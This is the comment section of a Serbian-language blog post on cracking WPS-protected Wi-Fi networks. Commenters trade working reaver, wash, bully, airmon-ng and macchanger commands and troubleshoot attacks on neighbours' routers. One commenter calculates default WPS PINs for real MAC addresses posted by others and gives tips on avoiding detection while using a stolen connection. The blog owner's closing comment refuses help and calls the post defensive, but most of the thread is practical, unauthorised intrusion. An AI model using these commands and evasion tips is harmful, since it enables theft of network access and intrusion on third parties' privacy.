Када смо подешавали комшији рутер да хвата мој „wi-fi“ сигнал променили смо „ip adresu rutera“ сa 192.168.1.1 нa 192.168.2.1 .То је тако радило све док комшија се није играо и успео да промени то .Сад не хвата сигнал и нисмо у могућности да уђемо у подешавања.

Како да ресетујемо рутер? или како да сазнамо која му је сад ip „adresa“?

Peko

23/07/2014 @ 02:27

Na svakom ruteru postoji malo dugme koje moze samo cackalicom da se pritisne, stoga uzmes cackalicu , pritisnes dugme 10-15 sekundi i vratis ruter na fabricka podesavanja

dzoni

03/08/2014 @ 15:18

šta se radi kad je wps locked? kad nije locked tvoje uputstvo savršeno radi, kad jeste ne pomaže ništa: -L, –ignore-locks, –dh-small, -d 30 ili 60, ma ni 360 ne radi 🙂

Компјутераш блог

03/08/2014 @ 18:50

Džoni,

Ovo uputsto je samo kad je WPS otključan…kad nije onda pokušavaš da probiješ enkripciju koristeći rečnik (dictionary) uz nadanje da je na WiFI neka jednostavna lozinka a velika je verovatnoca da jeste, ako je iz mog iskustva sa korisnicima. Ako je neka zajebana lozinka tipa RgI4xW82f7=$>>u onda piši propalo 🙂

Pisaću i o napadima rečnicima, uz step-by-step uputstvo čim uhvatim vremena.

Анонимни

10/08/2014 @ 03:30

Za pocetnike je najlaksi program Fern, ima ga u distribucijama BT i Kali. Samo klikces. Inace trazim neki veci recnik na nasem jeziku, imam neki mali sto izvrti za nekoliko min.

Компјутераш блог

10/08/2014 @ 10:41

Baci pogled na ovo: http://www.freehowtohackwifi.com/wpawpa2-attacks/hack-wifi-crunch-hashcat/

Анонимни

13/08/2014 @ 15:16

Hvala, crunch sam pokusao sa brojevima, a za hashcat sam cuo da je najbrzi.

Svejedno ima previse kombinacija za otkrivanje sifre u nekom razumnom roku.

Jedino kupiti graficku npr ati radeon 7950, najbolje dve, a one su po 350 eura, i onda se povezati u friend cluster, sa ljudima koji imaju jak hardver. I onda su sanse nekih 70%.

Ili snimiti i poslati cap. file nekoj grupi i platiti im da nadju kljuc. Ja sam slao i nisu nasli sto znaci da je verovatno neka sifra gde su i nase reci, sto nemaju u recnicima. I onda hteo ne hteo moram da nabavim ili napravim neki poveci domaci recnik, jer mi ne pada na pamet da kupujem skupe graficke. A i nema cari kad ti drugi zavrsi posao.

Анонимни

13/08/2014 @ 15:16

Hvala, crunch sam pokusao sa brojevima, a za hashcat sam cuo da je najbrzi.

Svejedno ima previse kombinacija za otkrivanje sifre u nekom razumnom roku.

Jedino kupiti graficku npr ati radeon 7950, najbolje dve, a one su po 350 eura, i onda se povezati u friend cluster, sa ljudima koji imaju jak hardver. I onda su sanse preko 70%.

Ili snimiti i poslati cap. file nekoj grupi i platiti im da nadju kljuc. Ja sam slao i nisu nasli sto znaci da je verovatno neka sifra gde su i nase reci, sto nemaju u recnicima. I onda hteo ne hteo moram da nabavim ili napravim neki poveci domaci recnik, jer mi ne pada na pamet da kupujem skupe graficke. A i nema cari kad ti drugi zavrsi posao.

Adnan

18/08/2014 @ 06:37

Išao po tekstu, susjedu bio otključan wps. Ušao

Hvala nepoznati čovječe, dodjem ti pivu

Vukic

18/08/2014 @ 22:28

meni na svaku krene reaver i posle minute izbacu WPS trasaction failed re-trying last pin i tako u krug dok ne zabode na kraju,u cemu je problem?

Компјутераш блог

18/08/2014 @ 22:33

Nikad čuo. Jesi video na Google? Šta veli?

Vukic

20/08/2014 @ 19:23

jedno pitanje brate…kada ga hack preko airdumpa posto preko reavera nece da proradi,uvek warning i tako to i odbija,zasto preko airdump-ng -w tutorial npr –bssid ———– mon0 -c 10 npr nikako nece da mi nadje wpa handshake? trazi ga satima i opet stoji u uglu da ga nema?

Vukic

20/08/2014 @ 20:03

kako da specify a dictionary ( option -w) u kali linux ? nasao je konacno wpa handshake pa aircrack da proradi sad

Анонимни

19/08/2014 @ 12:22

Verovatno slab signal, posalje pin al ne prima odgovor.

Root

20/08/2014 @ 01:29

Jedno pitanje , wps nije zakljucan ali nakon nekog vremena poceo je da izbacuje poruku [+]Sending EAPOL START request [!]WARNING: Receive timeout occurred. Da li postoji nesto sto mogu da uradim da nastavi probavanje pin-a?

I nravno non stop probava prehodni pin 12345670

Компјутераш блог

20/08/2014 @ 07:11

Moguće da WPS ima broteforce zaštitu (noviji ruter), ali pogledaj ovo: https://code.google.com/p/reaver-wps/issues/detail?id=623

Анонимни

20/08/2014 @ 19:34

Reaver je online napad i signal mora biti dobar i stabilan sve vreme. To je najcesci uzrok sto se javljaju razne greske. Bez kvalitetnog signala ne treba ni pokusavati. A kako je program Reaver star nekoliko godina vecina rutera imaju upgrade firmwarea, koji WPS zakljucava na neko vreme posle nekoliko neuspesnih pokusaja pina. Neke rutere je potrebno restartovati. Znaci ako krene lepo a zatim napise AP rate limited, to je to. Takva su bar moja iskustva. Sve ostalo, ili ne salje dobro ili ne prima signal ili, varira, uglavnom nije problem sa programom.

Anonimni

20/08/2014 @ 20:10

@root, ova poruka [+]Sending …. Receive timeout occurred, znaci da si upotrebio -L opciju, a problem je isti.

Alex

21/08/2014 @ 19:33

Ima li neka fora preko android telefona i terminala, da se ne bi zezao sa linuxom na kompu? Neka aplikacija ili slicno, jer mnogo je lakse setati fon nego antenicu i kabal 🙂

Компјутераш блог

21/08/2014 @ 20:11

Ljudi mi vele da je Xiopan maksimalno lakši za upotrebu, ali ne znam pošto ga nikad nisam probao nit znam kako radi.

Alex

26/08/2014 @ 01:43

a sta mu na kraju znaci waiting for beacon i u drugom redu Failed to associate with (neka adresa)? Jos jednu sam pokusao ali posle pokusaja pisalo je da mora da se saceka 60 sekundi, a kada sam opet probao istu isto je pisalo 60 sekundi? To mu dodje da je zakljucana? I da drugi put je pisalo da ima wps… I da, ispred „ignore“ idu dve crtice. Jos jedna stvar mi ne ide u glavu, telefon uhvati 5-6 mreza (racunajuci i moju) a wash samo dve, kako, zasto?

Zoka

21/08/2014 @ 20:49

A sta ako nemam laptop kako onda?Imam dva kompijutera koja su povezana lanom i imam tel nokia lumia 1020.Moze li kako preko telefona?

Компјутераш блог

21/08/2014 @ 21:01

Ne može.

Goran

24/08/2014 @ 02:14

Drazene pozdrav,

nakon kucanja „airmon-ng start wlan0“ izbacuje mi error Failed to Open `gnore-fcs` for capturing, i veruj mi nema dalje, od jutros se patim sa ovim delom, a sad je 2 iza ponoci :). Dizao sam Kali i sa usb-a, probao sa dvd-a, te zadnjom varijantom preko virtualbox-a takodje dodjem do ovog dela i zapnem. Google i youtube vrtim ceo dan i nazalost ne nadjoh resenje za ovaj problem. Bio bih ti zahvalan na pomoci da mi kazes gde gresim.

Hvala.

Root

02/09/2014 @ 00:36

to gnore-fcs ti je greska jer si kucao mozda -igrnore-fcs a treba –ignore-fcs

Root

02/09/2014 @ 00:37

Malo glupav font pa se ne vidi , hocu da kazem poentra je da idu dve crtice jedna pored druge bez razmaka.

Goran

24/08/2014 @ 02:17

Darko i ime ti pogresi, gore napisah Drazen 🙂 sad vidis koliko me smorilo pikanje na netu vezano za problemgore naveden. 😀

Anonimni

24/08/2014 @ 07:57

Pa tebi to u startu nece da radi, mozda Kali ne vidi tvoj mrezni adapter, otkucaj iwconfig i ako pod wlan0 ne pise nista, odnosno nema mreze, znaci ne vidi ga. Onda probaj da ga konektujes, a ako opet nece izvadi USB adapter pa ga vrati u komp. Ne znam sto se svi pale na taj Kali il BT, po meni je Kali jos gori od BT, sa gomilom nepotrebnih alata koji vam za nalazenje kljuca nikada nece trebati.. Znaci Xiaopan, opcija pahulja, skeniranje, i koja mreza ima WPS, oznaci se i pritisne Reaver. Prosto.

Za one koji hoce nesto vise preporucujem Wifi Slax, za nalazenje kljuca korisniji od BT i Kali. Prepoznaje vise kartica, ima vise GUI programa, vise opcija rada s Reaverom, na pr. pin generator, pa moze i za pola sata naci kljuc. Vise programa za nalazenje kljuca, jednostavno i bez mnogo kucanja. Velicina 2.5GB. a iako je na spanskom isplati se. Ima i igrice.

Goran

24/08/2014 @ 17:37

Anonimni, nasao sam problem i resio ga te nakon 16 sati sedenja uz komp pala je i prvi WPSPIN a posle 3 sata jos jedan. Nego wlan0 mi je intetni wifi adapter kojeg je kali prepoznao, ali kad kucam ifconfig wlan0 up, kartica ostaje u off modu to mi nije jasno, posto imam i usb wifi adapter prikopcan, on mi je wlan1 i on mi radi kako treba.

Anonimni

24/08/2014 @ 23:31

A sto bi neko kupovao USB adapter ako moze i s internim zavrsiti posao? Bitno je koji chip ima, nisu svi podrzani. Zatim proizvodjac i model. Ali najbolje nikakva objasnjenja ne davati jer ovako nista necete nauciti. Probajte ovo, ono, citajte po netu, forumima, prevodite i vremenom se nauci. Na pr. ifconfig, iwconfig, eth0, wlan0, mon0 i dr., mora se znati sta je to, a ne lupati bezveze po tastaturi i onda sto mi ne radi.

stefan2142

25/08/2014 @ 22:27

Da li postoji način da se zaobiđe automatsko zaključavanje rutera nakon nekoliko pokušaja razbijanja PIN-a?

Компјутераш блог

25/08/2014 @ 22:36

Ne da ja znam

Niko

31/08/2014 @ 16:10

Da ali kako na linux instalirati driver za wirles jedino ako imamo laptop?

Anonimni

02/09/2014 @ 03:19

Komanda za proveru wireless intrfejsa je „“iwconfig““

Onda se vidi koji je adapter prepoznat, pod kojim mon0, i jeli prikacen na neku mrezu. Moze da se radi i sa dva adaptera, ali ne mogu odjednom da se oba konektuju na mrezu. Dva se mogu koristiti za neke druge testove.

Komanda „Ifconfig“ pokazuje sve mrezne interfejse, jer se mozete konektovati i zicano kao eth0. Ako posle „“ifconfiga““ napise samo lo onda se upise „“dhclient““ i onda ce dodeliti i eth0. Treba izabrati kojim adapterom se radi testiranje mreze, najbolje koji ima odredjen Atheros ili Realtek cip, jer podrzavaju injection. Na pr. Alfa awus036H Wireless USB, RTL8187.

Bitan je i dobar signal, a programa baziranih na Reaveru ima gomila, koji u sustini rade isto. Ima i nacina da se otkljuca zakljucani ruter, ima negde na Kali forumu skripta, ujedno da se otkljucava i vrsi testiranje al to predugo traje i ne znam koliko je isplativo.

dejan

03/09/2014 @ 15:38

Koristio sam kali. Posto je signall mreze bio slab, trebalo mu je vise od 12 sati. Medjutim, dobio sam pin i neku idiotsku lozinku tipa abb4-3353-dfse. Moze li mi neko reci o cemu se radi

Storm

04/10/2014 @ 15:38

kad ti hakovana lozinka bude 434343necesmehakovatijersamjabog454545/*45 e onda saznas kolko su ti komsije psiho 😀

Bob

14/10/2014 @ 18:24

Radi se o tome da je dobio tu lozinku kad je podesavao ruter.

http://www.tp-link.com/en/article/?faqid=494

Anonimni

05/09/2014 @ 11:22

Tek sad vidim da u uputstvu nije uradjeno skrivanje MAC adrese.

Znaci pre nego sto pocnete.

ifconfig (vidite jel wifi adapter na wlan0 ili wlan1..i koja je vasa mac adresa)

ifconfig wlan0 down (ako je adapter na wlan0)

macchanger -r wlan0 (menja vasu mac adresu u neku proizvoljnu)

ifconfig wlan0 up (ponovo vraca wlan0)

ifconfig (proverite jel zamenjena)

Компјутераш блог

05/09/2014 @ 13:00

Zašto bi menjao MAC adresu?

Kontam da je promenim ako me neko bleklistuje na ruteru ali zašto bi pre toga?

Anonimni

05/09/2014 @ 16:17

Ne vidim sto bi otkrivao kad se konektujes na koju mrezu.

Osim toga MAC adresa govori nesto o proizvodjacu i samom uredjaju.

Boris

13/09/2014 @ 20:01

Pozdrav darko

probo sam sve što si gore napiso ali brate ne ide. Reko si da mogu da se hakaju i komšije koji su imaju WPS i tako ja te poslušam nađem dobar signal i napišem komandu reaver ….. ali nakon 3 komande kao da zamrzne celu noć je radili ali nimakac ko da tu blokira. E sad mi reci da li se može probiti WPA/WPA2 svaki ili samo s wash pa ako je WPS na NO.

Pomozi brate

Компјутераш блог

13/09/2014 @ 23:08

Borise, nisi pročitao ceo tekst, ne može baš svaki ruter da se hakne. Noviji ruteri imaju WPS bruteforce zaštitu, te ako reaver omane 3 puta PIN WPS biva zaključan.

Boris

14/09/2014 @ 08:43

Onda šta da radim pustim wash -i mon0 i ako ga tu vidim da onda probam haknuti jel tako?

poz

Boris

14/09/2014 @ 08:47

Da li ima šanse da se ikako probije WPA/WPA2 ako je WPS stavljen na YES? Svi oko mene otišli sa WEP na WPA/WPA2. Ima li išta da se može to nekako probati otvoriti. Ako sam te dobro razumeo, ako je novi ruter znači ako vidi da ga je reaver napao nakon 3 pina se zaključa i gotovo, ne može se ništa jel tako? Pa kako to da se niko nije setio kako da se tome stane na kraj, a valjda će neko da se seti kako i to da reši. Darko hvala na pomoći i site ti je dobar puno si mi stvari rekao što nisam znao.

poz

Boris

14/09/2014 @ 13:31

Dakle ako sam te dobro razumeo samo one koji se pokažu sa wash -i mon0 i koji imaju WPS = NO znači njih mogu hakirati je li tako?

Malo me to buni jer si napiso da se neki mogu hakirati iako ih wash ne pokaže, tu sam se malo zbunio.

Ispada iz prakse samo oni koji su se pokazali sa komadom „wash“ da se njih može prrobiti.

poz

Alex

15/09/2014 @ 01:05

Kad ukucam iwconfig izbaci mi no wireless extensions kako da namestim da mi je wifi ukljucen?

Alex

16/09/2014 @ 16:20

mislim da nisu ispravni drajveri za wifi karticu 🙁

Анонимни

16/09/2014 @ 17:46

Uspeo posle 4 sata. Hvala, naučio sam nešto novo

Bob

17/09/2014 @ 08:46

@Alex, a sto nisi napisao koju karticu imas?

Isto kao da si napisao, imam kompjuter al ne znam sto ne radi.

Kali podrzava sve poznatije kartice, pa i kineske, ne trebaju mu drajveri.

Instaliraj je prvo u Windowsu, i ako tu radi znaci da je ispravna.

Desava se da je ponekad Linux ne vidi, ali je dovoljno izvuci je i ponovo vratiti u komp. Obicno je to kod laptopa. Ima i opcija konektuj ili diskonektuj adapter.

serbianchegevara

19/09/2014 @ 22:10

Jel mi neko ovde od vas profesionalaca može objasniti gore opisanu tehniku hakovanja komšijinog wifi. Pitanje je jel pomenuta metoda može otključati zaključan ruter WPA2-PSK pošto niko od vas nije pomenuo ovo PSK ??? Vidim na svakom zaključanom piše WPA2-PSK. Unapred hvala!

Storm

04/10/2014 @ 15:33

dok ti ne pise u prasnju (wash) wps locked YES … mozes ovako da hakujes

Bob

21/09/2014 @ 17:19

Normalno da pise PSK, jer to znaci da treba sifra.

Tebe treba da zanima jel otkljucan WPS, jer Reaver radi samo kod WPS otkljucanih rutera. A ni to nije sigurno, jer kod nekih rutera se zakljucava WPS nakon nekoliko pokusaja slanja pina.

Need_for_IP's

23/09/2014 @ 11:01

Pozdrav

Samo da pitam,osmisli li se kakav softver za probijanje WPA2?Sve mreze koje hvatam su takve

serbianchegevara

24/09/2014 @ 03:32

Probao sam i ne mogu ni jednog komšiju ishakerisati. Kada pokrenem poslednju stavku i napadnem posle dva sata i više ne dešava se ništa osim da i dalje napadam i napadam ali bez uspeha pa mislim da je ovo problem ali ne znam šta to znači pa vas molim za pomoć i objašnjenje gde grešim. Evo šta mislim da nije ok pa mi u napadu ispisuje : WPS transaction failed (code: 0x02), re-trying last pin

Storm

04/10/2014 @ 15:31

pa unesi -d30 ili -d61 da napravis razmak izmedju slanja pinova traje duze al mu se ruter(koji hakujes) nece ubagovati… ili si mu izaso iz dometa …

Veselin Kontić

28/09/2014 @ 09:13

Sve radi dok ne dođem do poslednjehg koraka. Onda posle waiting i posle associeted prestane sa radom. Moze li mi neko pomoći ?

Veselin

28/09/2014 @ 11:20

Sve mi moze do poslednjeg koraka. Kad ukuncam reaver -i mon0 itd. onda mi ispise do associated i tu stane. Ovo mi je prvi put da koristim kali linux. Probao sam isto ovo na backtracku ali rezultat je isti. Moze li mi neko pomoći ?

PS: Već duže vrijeme koristim ubuntu.

Bob

28/09/2014 @ 13:25

Druze, idi na forum pa trazi pomoc.

https://forums.kali.org/showthread.php?19641-Reaver-WPS-Locked-Situation-and-Useful-Link

ghjohh

30/09/2014 @ 11:12

Meni nemoze se dignut win7. Ispalicu.

Dragan

30/09/2014 @ 14:56

Jucer pokusao. Namjestio da boota s dvda i nista. Sad nemogu dignut win7. Nece ni u safe mode da ude.. javlja neku gresku u windu.Sta da radim ?Spasavajte molim vas. Djeca ce da me ubiju. Nemaju laptop za igrice.

Storm

04/10/2014 @ 15:28

ako nisi instaliro kali onda samo promeni boot sa harda ako jesi a nisi lepo podesio e onda si U**aja komp 😀

Dragan

30/09/2014 @ 14:59

Nece uopce vise ni da boota s dvda.

Nikola

01/10/2014 @ 01:26

imam linux mint 17 i kad ukucam airmon-ng izbaci mi The program ‘airmon-ng’ is currently not installed. You can install it by typing:

sudo apt-get install aircrack-ng i onda kad instaliam izbci mi Run it as root???

Storm

04/10/2014 @ 15:25

kucaj ‘ su ‘

onda ce ti traziti pass.. ti ukucaj i onda kucaj komandu bez SUDO

Storm

04/10/2014 @ 15:27

ako nisi instaliro kali onda samo promeni boot sa harda ako jesi a nisi lepo podesio e onda si U**aja komp 😀

Storm

04/10/2014 @ 15:23

Imam problem kada pustim wash ne izbaci mi sve Wifi signale rutera, sta vise ne izbaci ni moj …. Ima li neka pomoc oko ovog ?

Nikola

04/10/2014 @ 15:55

kad ukucam ‘su’ onda kucam pass i sve ostalo kao sto si reko onda kucam airmon-ng izbaci mi isto kao na slici onoj gore ali ispod interface chipset driver nema nicega ???

Storm

04/10/2014 @ 21:58

pa imas li ti wifi karticu tj antenicu za wi fi ???

Storm

04/10/2014 @ 22:03

samo sto sam usto pa ne videh bas sta napisa… xD

pose „su “ passa kucaj airmon-ng start wlan0 (ispasce ti sigurnno koji je mon0 u zagradi) onda kucaj

wash -i mon0 –ignore-fcs

odaberi wifi

reaver -i mon0 -cX -bX -vv (x- broj kanala i kod antene)

a pre -vv mozes da kucas u novom terminalu opet iso su pass a onda river i vidis koje sve opcije imas u riveru pa mozes da stavis -n -N -S -d sa desne strane ti pise koja je zasto komanda pa cackaj malo nije fora da ti sve kazem 😀

Nikola

05/10/2014 @ 17:45

odradim sve i opet nista,imam lap top i imam na njemu wifi karticu ali kad pokrenem linux nemam nigde opcije za wifi mozda nema drajvere pa zbg toga nece inace kad pokrenem windows 7 onda hvatam wifi signale…

Nikola

05/10/2014 @ 18:04

installirao sam drajvere i onda sad uradim prva 2 postupka i onda mi pise ovo :[X] ERROR: Failed to open ‘mon0’ for capturing

Storm

16/10/2014 @ 02:33

da li si se diskonektovo sa wifi-a prvo? posto nmz da budes povezan na wifi i da pokreces wash i reaver…

Dušan Milićević

07/10/2014 @ 19:18

Radim sve po uputstvu i sve odlicno ide dok ne pocne napad ( onaj postupak probijanja, -vv) i on pocne da radi, pice da pokusava da probija i u nastaje sad problem.

pise sve ono da salje poruke, bla,bla… i onda pokusava sifru 12345670 i samotu pokusava i ne uspeva, kaze da ima neka (rekao bih po svom iskustvu greska) i pice mi u zagradi da se ta greska nalazi na (03×0) tako nesto ne znam bas sigurno koji je broj ali znam da su nula i trojka u pitanju. Sta ja sad da radim, ali on non-stop dok radi pokusava tu sifru i izbacuje to u zagradi, tu gresku, ma koliko god ga pustio da radi.

Unapred hvala na bilo kakvom odgovoru…

Bob

08/10/2014 @ 17:12

Postoje ruteri u cijem se MAC adresi krije pin. Koga zanima nek napise BSSID, na pr. 20:2B:C1:D7:95:AE i izracunacu mu pin.

Onda upisete kao u ovom slucaju koji je naveo Darko:

reaver -i mon0 -c 10 -b 20:2B:C1:D7:95:AE -vv -p 41285589

gde je 41285589 pin.

Oznaka c je broj kanala, b BSSID, tj MAC rutera, a p pin.

Ruter mora da bude WPS otkljucan.

Branko

13/10/2014 @ 22:00

Je l mozes da izracunas:

A4:99:47:78:B1:E8

Bob

14/10/2014 @ 07:09

A4:99:47:78:B1:E8 79098649

Mozes da probas i direktno spajanje pinom ako je WPS otkljucan. U postavkama mrezne kartice ima opcija konektovanja preko WPS.

Branko

14/10/2014 @ 13:22

Koliko treba da se restartuje ruter, je l do nestanka struje ili ce sam da se restartuje nekad? Ae izracunaj i za CC:A2:23:5D:77:D8

I za 4C:5E:0C:6E:FB:E0

Izvini sto te smaram, ali preko fona sam pa ne mogu nikako da skinem ove programe za izracunavanje.

Google killing people

14/10/2014 @ 13:39

Bob, mogao bi kad si već tu, da dodjes sa sa svojim laptopom kod čoveka, da mu uhakuješ to što treba i da se vratiš kući.

Vidi i ako treba da se usisa kuca ili ocisti prasina umesto čoveka a i basta bi mogla malo da se sredi. Ako ti nije problem.

Dragan

15/10/2014 @ 10:18

Može li mi neko izracunat pin molim Vas. Wps otkljucan

00:0B:3B:CC:22:E8

Hvala unapred!

Momcilo

08/10/2014 @ 20:27

Kuci nemam internet, da li mogu da skinem linux sa interneta i prebacim na flash mislim da li ce raditi? Da li moram da imam internet da bih odradio ceo ovaj proces edukativnog hakovanja?

Bob

09/10/2014 @ 09:03

Ne treba ti Internet, i da si prikacen na net kada pocnes s ovim veza ce se prekinuti. U Kaliju ima jos jedan alat za bruteforce, isto radi sa WPS otkljucanim ruterima. Byllu. Umesto reaver -i mon0 -c …. upisite:

bully -b (BSSID) -c (broj kanala) -B mon0

Анонимни

09/10/2014 @ 16:49

napisi postupak izracunavanja pin-a preko mac adrese ako mozes i ako ti nije problem.

Bob

09/10/2014 @ 22:02

Lakse ti je preko programa, a ima i skripta WPSPIN generator.

Moze da se ubaci u Kali ili neki drugi Linux.

https://forums.kali.org/showthread.php?19280-WPS-pin-generate

Nalazi za Huawei, Belkin, Teldat, Zyxtel, Comtrend, Tenda, Samsung…

Naravno, ne za sve modele.

Анонимни

10/10/2014 @ 02:06

Stanujem u zgradi u Sloveniji i imo sam oko 6 mreza sa otkljucanim WPS i svaku kada sam pokušao da napadnem zaključala je se odnosno upalijo je se WPS.Nako tri pokušaja.I ako sam pokušao sa onim -d 30 -dh-small nije nista pomoglo.Ako moze neka savjet hvala unaprijed.

Bob

10/10/2014 @ 07:40

Zato se ne napada ko sivonja kad vidis otkljucan WPS, nego prvo izracunas pin. Sad cekaj da se otkljucaju kad se restartuje ruter, mada ima nacina i da se daljinski otkljucaju, ali je komplikovano da bi se u to upustao. U principu svaka mreza s WPS se probija, svejedno jel zakljucana il otkljucana.

Bob

10/10/2014 @ 08:41

Evo jednog programa s Xiaopan foruma koji izracunava default pin, a radi u Windowsu. http://xiaopan.co/forums/downloads/dumpper-jumpstart.392/

Sa skidanje je potrebna registracija na forum, a instalirajte i WinPcap.

dejan

10/10/2014 @ 20:42

Zanima me da li mogu da imam potpunu (interfejs) kontrolu kad sam mu vec hakovo sifru? pozdrav

Ron Jeremy

10/10/2014 @ 23:47

Pregledaš http://www.cujanovic.com/podaci-za-admin-login-username-password-adsl-ruter-telekom-srbija/ pa http://192.168.1.1 ako si na to mislio

dejan

11/10/2014 @ 10:21

Ma imam ja vec pristup njegovom ruteru, postavke ostale na defaultu pa bila cista formalnost. Nego da li mogu da kontrolisem drugi racunar ako smo na istoj wireless mrezi,a da taj racunar za to ne zna?

Анонимни

11/10/2014 @ 10:33

To zavisi od drugog kompa, koliko je dobro zaštićen i kakav da li onaj koji ga koristi pada na fišing i clicking fore

Bob

11/10/2014 @ 07:37

Postavke rutera se nikad ne menjaju, jer moze videti da mu je neko brljao po njemu pa promeniti sifru i pojacati zastitu. Nakaciti se nekom kratko na mrezu to i razumem, ima ih dosta koji namerno ostave mrezu otvorenom neko vreme, ali ako bi mi neko menjao sifru il drugo na ruteru, tom pametnjakovicu bi izbrisao sve sa kompa. A ruter se lako vrati na fabricke postavke.

Анонимни

12/10/2014 @ 06:00

Kako pomocu dumpper-jumpstart izračunati Default Pin pise da je Pin zakljucan.Ali sam našao preko programa WPSpin-06 da izbaci sa sve mreze bezobzira dali je ukljucen ili ne WPS pin,izbaci za svaku mrezu po 3 pin broja.Dali se sa time moze sta pomoci ako je WPS zakljucan.Jer su mi se svi zakljucali kada sam probao preko reaven da idem nije pomoglo ni -d 30 i ostalo funkcije koje ste tu naveli.

Bob

12/10/2014 @ 08:28

Ako je WPS zakljucan ne vredi i da znas pin, jer ruter ne dozvoljava pristup nikakvom pinu. Znaci prvo ga treba otkljucati.

Noviji ruteri imaju i pin generator, znaci moguce i da je u postavkama promenjen pin, pa default pin ne funkcionise..Ali zato ima program pin generator koji generise i druge pinove ako prvi ne uspe.

Анонимни

12/10/2014 @ 18:19

MOzeš li mi Bob malo pojasniti kako kojom metodom i pomocu kojega programa ili šta je već potrebno da se se otkljača WPS ako je to moguce.Hvala za sve informacije do sada koje si podjelijo sa nama.Moj meil je dano2692@gmail.com pa ako bi mogao tamo da mi malo opišeš ako postoji način da se otkljča WPS iskreni.

Bob

12/10/2014 @ 22:31

Nebih o napadu na ruter jer se time moze nekom privremeno blokira internet, a moze i ostetiti ruter sto vec spada u ozbiljnu stetu. Zato ti napadi traju kratko, a ima nekoliko varijanti. U principu salju se prijave na hiljade laznih uredjaja koji bi da se konektuju preko njega i on se zabrljavi, zaledi i privremeno gubi fukciju.

Анонимни

13/10/2014 @ 23:22

Ok,hvala.

Bob

12/10/2014 @ 23:11

Nekoliko saveta ako se vec konektujete na mrezu koja nije vasa.

Budite sto krace na njoj, jednostavno u postavkama rutera se moze videti ko je trenutno na mrezi i jel ima protoka. Ako vlasnik slucajno ode u postavke, moze mu biti cudno ako ima dva uredjaja na mrezi a vidi tri.

Ne skidajte cesto filmove, muziku i sl. jer ce to usporiti Internet ostalima na mrezi, sto obicno dovede do restarta rutera i promene lozinke.

Ne menjajte postavke rutera ako udjete u njega, jer osim sto se to moze primetiti, ostaju i logovanja, znaci vreme kad ste podesavali ruter.

Izbegavajte drustvene mreze, to je najlaksi nacin da vas neko otkrije sa sve slikom i podacima, ako umesto promenme lozinke odluci da otkrije ko mu je na mrezi, tj. angazuje nekog da to otkrije. Ima raznih ljudi.

Rehmin

17/10/2014 @ 03:44

Treba li instalacija full za kali linux , i treba li da se instalira aircrack-ng , reaver ?

HVALA

Rehmin

17/10/2014 @ 03:45

hteo sam isto da pitam moze preko integrisanu wifi karticu na laptopu ?

Bob

17/10/2014 @ 06:14

Zavisi od kartice, tj cipa na njoj, al cisto sumnjam da ces s integrisanom karticom da uradis nesto.. Imas polovne WiFi USB kartice za 1000 din., najbolje s Atheros ili Realtek cipom. Po prijemu signala najbolje se pokazao cip Reailtek 8187.

Bob

17/10/2014 @ 05:55

Pise ti lepo na pocetku teksta da je dovoljno narezati Kali na disk i podici sistem s njim. To nije instalacija. Kali u sebi ima alate koji se ovde koriste.

Анонимни

17/10/2014 @ 14:35

Bob nisi imo razlog da me prebacis u spam samo sam pito imam program instaliran od jučer i pokušavao sam već nesto preko opcije koju si mi reko ali i dalje ostaje zaključan pa sam te zato pito.A isto po meni zanimljiva opcija je LinSet.

Bob

17/10/2014 @ 16:14

Druze, sve imas na netu potpuno besplatno sa svim objasnjenjima, samo treba uciti. Sto rece neko najbolje da dodjem s laptopom, dobrim WiFi adapterom, a ponesem i jaku spoljnu antenu za svaki slucaj, odredim signale, snagu, gustinu i kvalitet, analiziram zastite, protok, brzinu, izaberem najnovije i najbolje alate, pa satima da se zezam s tim.

Ko hoce besplatan WiFi najbolje neka kupi dobar adapter i jaku antenu s kojima moze hvatati i vise km. udaljen AP. Sigurno ce naci nesto jer besplatnih mreza je sve vise.

Анонимни

17/10/2014 @ 16:25

🙂

Анонимни

21/10/2014 @ 18:53

Kada dodjem do komande (wash -i) ne izbacuje mi ni jednu konekciju?

Компјутераш блог

26/10/2014 @ 13:38

Nemojte mi slati mailove, čet poruke i slično da vam pomognem da ukradete/uhakujete bilo šta jer vam neću i ne želim pomoći po tom pitanju.

Prvo, ovaj tekst je ovde (kao i ostali tekstovi sa ovog bloga) da bi vi znali kako neko može vama može da ugrozi e-bezbedost i da bi znali kako vi da se odbranite od, u ovom slučaju, krađe WiFi-ja.

Drugo, nisam ni lamer ni cracker ni haker (kad kažem haker mislim na ono što ljudi misle da je haker a ne na ono što haker jeste) tako da sve i da hoću ne mogu vam pomoći.

Za pomoć konsultujte javno dostupnu dokumentaciju i uputsva koja nadjete na internetu ili postavite pitanja na zvaničnom forumu linux distribucije koju koristite

Komentari su zaključani na ovoj stranici.